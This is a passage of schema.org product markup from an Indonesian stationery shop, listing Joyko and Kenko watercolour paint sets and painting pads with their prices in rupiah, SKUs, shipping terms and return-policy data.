Spon","description":"nama_produk: Joyko Water Color WC-2003 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2003 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":185500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-2003.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-2003","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-2003","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-3-16 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-16 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-16 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wc-sku-jk-wc-3-16-jk-wc-3-16_oa4juyam2ib0v3b9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-3-16.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-3-16","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-3-16","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-28 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-28 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":30500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-3-28.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-3-28","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-3-28","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-36 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-36 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":35500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-3-36.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-3-36","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-3-36","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-3-48 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-48 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-48 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":46000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-3-48.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-3-48","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-3-48","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Watercolor\/Acrylic PAD - 2000 (A4) Buku Cat Air Akrilik Kertas Kanvas","description":"nama_produk: Joyko Watercolor\/Acrylic PAD - 2000 (A4) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Watercolor\/Acrylic PAD - 2000 (A4) harga per Pad","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-acrylic-pad-2000-a4.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PAD-2000","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PAD-2000","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Watercolor\/Acrylic PAD - 2001 (A3) Buku Cat Air Akrilik Kertas Kanvas","description":"nama_produk: Joyko Watercolor\/Acrylic PAD - 2001 (A3) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Watercolor\/Acrylic PAD - 2001 (A3) harga per Pad","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":51000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-acrylic-pad-2001-a3.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PAD-2001","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PAD-2001","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Kenko 12 Water Colors 6 ml Cat Warna Air","description":"Jual macam macam alat tulis kebutuhan kantor dan sekolah dengan harga murah dan katalog lengkap contohnya Kenko 12 Water Colors 6 ml Cat Warna Air yang tersedia di toko kami bisa di pesan secara online maupun offline dengan menghubungi sales penjualan bina mandiri stationery","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-water-colors-6-ml-12-sku-kn-12wc_lauasxay20emtpnt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29200,"url":"https:\/\/www.atkstationerysekolah.com\/kenko-water-colors-6-ml-12.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-12WC","brand":"Kenko","manufacturer":"Kenko","sku":"KN-12WC","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Kenko 18 Water Colors 6 ml Cat Warna Air","description":"Cat Air & Cat Akrilik yang 